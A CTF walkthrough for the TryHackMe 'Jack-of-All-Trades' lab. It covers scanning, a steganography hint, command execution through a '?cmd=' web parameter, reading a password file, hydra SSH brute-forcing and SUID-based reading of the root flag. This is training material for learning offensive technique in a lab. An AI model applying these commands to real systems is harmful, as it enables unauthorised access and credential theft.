Jack-of-All-Trades
In this post, we will look into the room “Jack-of-All-Trades” from TryHackMe, which can be found on https://tryhackme.com
Nmap
nmap -sV -A $IPCommands:
-A– aggressive scan – basically it runs scripts for common things so you can better understand what you can find useful and what is useless.
-sV– version detection – great for searching exploits related to that version of the running services
Hmm the output was a little messed up let’s see it:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-12 03:23 EDT
Nmap scan report for 10.10.32.185
Host is up (0.057s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Jack-of-all-trades!
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
80/tcp open ssh OpenSSH 6.7p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 1024 13:b7:f0:a1:14:e2:d3:25:40:ff:4b:94:60:c5:00:3d (DSA)
| 2048 91:0c:d6:43:d9:40:c3:88:b1:be:35:0b:bc:b9:90:88 (RSA)
| 256 a3:fb:09:fb:50:80:71:8f:93:1f:8d:43:97:1e:dc:ab (ECDSA)
|_ 256 65:21:e7:4e:7c:5a:e7:bc:c6:ff:68:ca:f1:cb:75:e3 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelHmm they are reversed. HTTP should be on port 80 not on port 22, no we will need to make some changes to our firefox so we can access the webpage. Open a new tab and in the searchbar type “about:config”, press accept and then press right button on the page and select “new>>string”:
Now enter this:

and for value enter 22. Now we can access the website by typing $ip:22. Let’see what we got in here:

I wasted my time with gobuster but we don’t need to to fuze directories. Let’s check the source for the homepage:

We see this points to a hidden login form and that’s a base64 encoded string. When we decode it we get the message:
Remember to wish Johny Graves well with his crypto jobhunting! His encoding systems are amazing! Also gotta remember your password: *******
Now if we try to login with the username jack and the password, we can’t so we need to figure something else out. Now if we search for Johny Graves we see a twitter profile, check his latest posts:

If we check the source of the login form we see a very long encrypted string. Now let’s use cyberchef and johny’s method to decrypt it:

Now if we open the link with the hint we get a wikipedia page about “stegosauria” which refers to steganography. I downloaded every image on the webpage and the right one was the header with the text “think outside of the box”. We can use steghide to see what is hidden:
steghide extract -sf header.jpgCommands:
extract– used for extracting
-sf– specify filename
For the password we use the one that we found in the main page’s source:
Here you go Jack. Good thing you thought ahead!
Username: **********
Password: **********Now we can log in into the recovery.php page and see what we can do there:

Immediately i knew that we have RCE and we can use “?cmd=” and our command. So i tried it with a simple “http://$ip:22/nnxhweOV/index.php?cmd=id” and we can see the output(view the source to get a better looking output):

Okay let’s “ls -la” the home directory to see what we have in there, we use the command:
?cmd=ls -la /homeOutput:

We can cat “jacks_password_list”, put the output in a list and use it to bruteforce the ssh:
#run this in the searchbox:
http://$ip:22/nnxhweOV/index.php?cmd=cat /home/jacks_password_list
#then use mousepad to save the output in a file(run this in your terminal):
mousepad pass.txtIf you don’t like or don’t have mousepad you can use whatever you want to save the passwords in a list. Now let’s use hydra to bruteforce the ssh:
hydra -l jack -P pass.txt ssh://$ipCommands:
-l– specify the username(-L for username list)
-P– specify the wordlist for password(-p for a single password)
Sweet we found the password now let’s ssh into the box using the command:
ssh jack@$ip -p 80Type in the password and we are in:

Now we see there is a file named “user.jpg” we need to use scp to download it on our box:
scp -P 80 jack@$ip:user.jpg .Commands:
-P– used to specify the port number
:user.jpg– used to specify the path and the file(eg. /home/kali/test.txt)
.– to download the file in the current working directory when we ssh’d into the box
Now we need to specify jack’s password and we can just open the jpg file and see the user flag. For the root file we need to search for suid binaries. This commands will help us out:
find / -type f -user root -perm -4000 -exec ls -ldb {} \; 2>>/dev/null
Now we see that strings can be opened with root access let’s use it to cat out /root/root.txt file:
/usr/bin/strings /root/root.txt
#output
*****************
